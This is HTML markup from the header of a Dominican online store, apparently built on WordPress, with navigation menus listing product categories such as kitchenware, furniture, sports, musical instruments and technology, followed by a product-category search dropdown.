		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26951"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/recipientes-plasticos/">Recipientes plasticos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26952"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/sartenes_ollas/">Sartenes y ollas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26953"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/zafacones/">Zafacones</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">De La Mesa</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26955"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/adornos/">Adornos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26956"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/bandeja/">Bandeja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26957"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/cristaleria/">Cristalería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26958"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/cuberteria/">Cubertería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26959"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/menaje/">Menaje</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26960"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/vajillas/">Vajillas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26961"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/vasos_acrilicos/">Vasos Acrilicos</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/barbacoas/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">BBQ’s</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26963"><a href="/categoria-producto/hogar/barbacoas/accesorios-bbqs/">Accesorios BBQ&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26964"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/carbon/">Carbón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26965"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/gas/">Gas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/organizacion/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Organización</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26967"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/cajas-para-almacenar/">Cajas para almacenar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26968"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/canastos-lavanderia/">Canastos lavandería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26969"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/mesa-portatil/">Mesa portátil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26970"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/tabla-plancha/">Tabla plancha</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Varios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26972"><a href="https://compradirecta.do/categoria-producto/hogar/acondicionadores-de-aire/">Acondicionadores de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26973"><a href="https://compradirecta.do/categoria-producto/hogar/alfombras/">Alfombras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26974"><a href="https://compradirecta.do/categoria-producto/hogar/16092020212736xt/">Botiquin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26975"><a href="https://compradirecta.do/categoria-producto/hogar/30012023131058i8/">Colchones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26976"><a href="https://compradirecta.do/categoria-producto/hogar/29102020141849ur/">Loncheras y Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26977"><a href="https://compradirecta.do/categoria-producto/hogar/neveritas-hogar/">Neveritas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26978"><a href="/categoria-producto/hogar/10022023185321ap/">Relojes</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Muebles</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26980"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/04052023160708f7/">Baños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26981"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/21062023205636l7/">Dormitorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26982"><a href="/categoria-producto/hogar/06122019111431hv/06122019111431wb/">Exterior</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/hogar/abanicos/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Abanicos</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26984"><a href="/categoria-producto/hogar/abanicos/110520201627205t/">Enfriador</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26985"><a href="/categoria-producto/hogar/abanicos/portatiles/">Portátiles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26986"><a href="/categoria-producto/hogar/abanicos/techo/">Techo</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26987 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/deporte/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Deporte</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/deporte_Mesa-de-trabajo-1.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:200%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-12">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/deporte/padel/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Padel</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26989"><a href="https://compradirecta.do/categoria-producto/deporte/padel/">Padel</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26990 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/escolares/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Librería y escolares</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/libreria-y-escolar.jpg); background-position:center bottom ; background-repeat:no-repeat; background-attachment:fixed; width:200%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/escolares/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Escolares</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26992"><a href="https://compradirecta.do/categoria-producto/escolares/">Escolares</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/04102021051729zc/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Libreria</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26994"><a href="https://compradirecta.do/categoria-producto/04102021051729zc/">Libreria</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/19122023152900we/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Papel</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26996"><a href="https://compradirecta.do/categoria-producto/19122023152900we/">Papel</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/papeleria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Papelería</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26998"><a href="https://compradirecta.do/categoria-producto/papeleria/">Papelería</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26999 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/instrumentos/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Instrumentos Musicales</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/instrumentos-musicales.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/instrumentos/24072019155617wa/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Accesorios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27001"><a href="/categoria-producto/instrumentos/24072019155617wa/">Accesorios</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/instrumentos/flautas/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Flautas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27003"><a href="https://compradirecta.do/categoria-producto/instrumentos/flautas/">Flautas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Guitarras</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27005"><a href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/">Guitarras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Teclados</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27007"><a href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/">Teclados</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/instrumentos/pianos_teclados/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Pianos-Teclados</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27009"><a href="https://compradirecta.do/categoria-producto/instrumentos/pianos_teclados/">Pianos-Teclados</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27010 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/protect/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Protección</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/proteccion.jpg); background-position:center bottom ; background-repeat:no-repeat; background-attachment:fixed; width:200%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-6">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/protect/mascarillas/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Mascarillas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27012"><a href="https://compradirecta.do/categoria-producto/protect/mascarillas/">Mascarillas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-6">
	<div class="menu-item-mega"><a  href="/categoria-producto/protect/18032024151612pr/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Papel burbuja</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27014"><a href="/categoria-producto/protect/18032024151612pr/">Papel burbuja</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27015 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/recreacion/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recreación</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/recreacion.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/12012021213845nd/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Camping</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27017"><a href="https://compradirecta.do/categoria-producto/recreacion/12012021213845nd/">Camping</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/07092020141534aw/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Inflables</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27019"><a href="https://compradirecta.do/categoria-producto/recreacion/07092020141534aw/">Inflables</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/piscina/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Piscinas inflables</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27021"><a href="https://compradirecta.do/categoria-producto/recreacion/piscina/">Piscinas inflables</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/06112020195534iu/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Juegos de mesa</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27023"><a href="https://compradirecta.do/categoria-producto/recreacion/06112020195534iu/">Juegos de mesa</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/18112020015543k4/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Juguetes</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27025"><a href="https://compradirecta.do/categoria-producto/recreacion/18112020015543k4/">Juguetes</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27029 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/tecnologia/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tecnología</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/tecnologia.jpg); background-position:center bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Audio y Vídeo</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27031"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/audifonos/">Audifonos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27032"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/bocinas/">Bocinas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27033"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/sistemas_sonido/">Sistemas de sonido</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/tecnologia/camaras/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cámaras</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27035"><a href="https://compradirecta.do/categoria-producto/tecnologia/camaras/">Cámaras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/tecnologia/celulares/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Celulares y accesorios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27037"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/">Celulares</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27038"><a href="/categoria-producto/tecnologia/celulares/accesorios_celulares/">Accesorios</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/tecnologia/computadoras/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Computadoras y accesorios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27040"><a href="https://compradirecta.do/categoria-producto/tecnologia/computadoras/">Computadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27041"><a href="/categoria-producto/tecnologia/computadoras/accesorios-computadoras/">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27042"><a href="https://compradirecta.do/categoria-producto/tecnologia/26052020230823my/">Impresoras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/tecnologia/20112023145843tg/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Reloj</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27044"><a href="/categoria-producto/tecnologia/20112023145843tg/201120231458437x/">Smart Watch</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
</ul>            </div>
        </div>
		                        </div>

					                </div>
                <div class="header-extras col-md-9 col-sm-9">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://compradirecta.do/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">Todas</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>Todas</option>
	<option class="level-0" value="02072024135448oi"></option>
	<option class="level-0" value="certificado-de-regalo">Certificado de Regalo</option>
	<option class="level-0" value="deporte">Deporte</option>
	<option class="level-1" value="19062024161258k2">&nbsp;&nbsp;&nbsp;Bicicletas</option>
	<option class="level-1" value="padel">&nbsp;&nbsp;&nbsp;Padel</option>
	<option class="level-0" value="electromestico">Electrodomésticos</option>
	<option class="level-1" value="abanico">&nbsp;&nbsp;&nbsp;Abanicos</option>
	<option class="level-2" value="accesorios-abanicos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios Abanicos</option>
	<option class="level-2" value="industrial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Industriales</option>
	<option class="level-2" value="portatil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portatiles</option>
	<option class="level-3" value="mesa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mesa</option>
	<option class="level-3" value="pared_techo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pared-techo</option>
	<option class="level-3" value="de_piso">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piso</option>
	<option class="level-4" value="13092019044400cp">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portatiles</option>
	<option class="level-5" value="13092019044400zq">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piso</option>
	<option class="level-2" value="de_techo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Techo</option>
	<option class="level-3" value="decorativo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorativos</option>
	<option class="level-4" value="para_exterior">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option>
	<option class="level-4" value="para_interior">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interior</option>
	<option class="level-1" value="abridor">&nbsp;&nbsp;&nbsp;Abridor</option>
	<option class="level-1" value="afeitadoras-electricas">&nbsp;&nbsp;&nbsp;Afeitadoras Electricas</option>
	<option class="level-2" value="30042024195910wi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado Personal</option>
	<option class="level-1" value="aireacondicionado">&nbsp;&nbsp;&nbsp;Aire Acondicionado</option>
	<option class="level-1" value="aspiradora">&nbsp;&nbsp;&nbsp;Aspiradoras</option>
	<option class="level-2" value="accesorios-aspiradoras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-1" value="balanza-cocina">&nbsp;&nbsp;&nbsp;Balanza de cocina</option>
	<option class="level-1" value="bebedero">&nbsp;&nbsp;&nbsp;Bebederos</option>
	<option class="level-1" value="08032024141058s9">&nbsp;&nbsp;&nbsp;Cafetera</option>
	<option class="level-1" value="cafeteras-electromestico">&nbsp;&nbsp;&nbsp;Cafeteras</option>
	<option class="level-1" value="cuchillos">&nbsp;&nbsp;&nbsp;Cuchillos</option>
	<option class="level-1" value="deshumificadores">&nbsp;&nbsp;&nbsp;Deshumidificadores</option>
	<option class="level-1" value="enfriador">&nbsp;&nbsp;&nbsp;Enfriador</option>
	<option class="level-1" value="esterilizador">&nbsp;&nbsp;&nbsp;Esterilizador</option>
	<option class="level-1" value="estufa">&nbsp;&nbsp;&nbsp;Estufas</option>
	<option class="level-2" value="de_gas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gas</option>
	<option class="level-1" value="exprimidor">&nbsp;&nbsp;&nbsp;Exprimidor</option>
	<option class="level-1" value="10042019102303ve">&nbsp;&nbsp;&nbsp;Extractores de grasa</option>
	<option class="level-1" value="29022024170331gj">&nbsp;&nbsp;&nbsp;Fabrica De Hielos </option>
	<option class="level-1" value="29022024170331lr">&nbsp;&nbsp;&nbsp;Freezer Vertical</option>
	<option class="level-1" value="freidora">&nbsp;&nbsp;&nbsp;Freidora</option>
	<option class="level-1" value="hidrolavadora">&nbsp;&nbsp;&nbsp;Hidrolavadoras</option>
	<option class="level-1" value="hornos">&nbsp;&nbsp;&nbsp;Hornos</option>
	<option class="level-2" value="microonda">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microondas</option>
	<option class="level-1" value="estufas_industriales">&nbsp;&nbsp;&nbsp;Industriales</option>
	<option class="level-2" value="28062023204306v4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exhibidores</option>
	<option class="level-2" value="freezers-horizontales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Freezers Horizontales</option>
	<option class="level-1" value="instrumentos-salud">&nbsp;&nbsp;&nbsp;Instrumentos Para Cuidado De Salud</option>
	<option class="level-1" value="lavadoras">&nbsp;&nbsp;&nbsp;Lavadoras</option>
	<option class="level-1" value="lavaplatos">&nbsp;&nbsp;&nbsp;Lavaplatos</option>
	<option class="level-1" value="licuadora">&nbsp;&nbsp;&nbsp;Licuadoras</option>
	<option class="level-1" value="limpiador">&nbsp;&nbsp;&nbsp;Limpiador</option>
	<option class="level-1" value="electrodomesticos-maquina">&nbsp;&nbsp;&nbsp;Máquina café</option>
	<option class="level-1" value="maquina-popcorn">&nbsp;&nbsp;&nbsp;Maquina Pop Corn</option>
	<option class="level-1" value="maquinas-hielo">&nbsp;&nbsp;&nbsp;Maquinas De Hielo</option>
	<option class="level-1" value="nevera">&nbsp;&nbsp;&nbsp;Neveras</option>
	<option class="level-1" value="neveras_ejecutivas">&nbsp;&nbsp;&nbsp;Neveras Ejecutivas</option>
	<option class="level-1" value="parrillas">&nbsp;&nbsp;&nbsp;Parrillas</option>
	<option class="level-1" value="planchas">&nbsp;&nbsp;&nbsp;Planchas</option>
	<option class="level-1" value="procesador">&nbsp;&nbsp;&nbsp;Procesador</option>
	<option class="level-1" value="purificador-aire">&nbsp;&nbsp;&nbsp;Purificador De Aire</option>
	<option class="level-1" value="rebanadora">&nbsp;&nbsp;&nbsp;Rebanadora</option>
	<option class="level-1" value="secadoras">&nbsp;&nbsp;&nbsp;Secadoras</option>
	<option class="level-1" value="secadores">&nbsp;&nbsp;&nbsp;Secadores</option>
	<option class="level-1" value="selladoras">&nbsp;&nbsp;&nbsp;Selladoras</option>
	<option class="level-1" value="sopladores">&nbsp;&nbsp;&nbsp;Sopladores</option>
	<option class="level-1" value="televisiones-electromestico">&nbsp;&nbsp;&nbsp;Televisiones</option>
	<option class="level-1" value="tostadoras">&nbsp;&nbsp;&nbsp;Tostadoras</option>
	<option class="level-1" value="vinera">&nbsp;&nbsp;&nbsp;Vinera</option>
	<option class="level-0" value="escolares">Escolares</option>
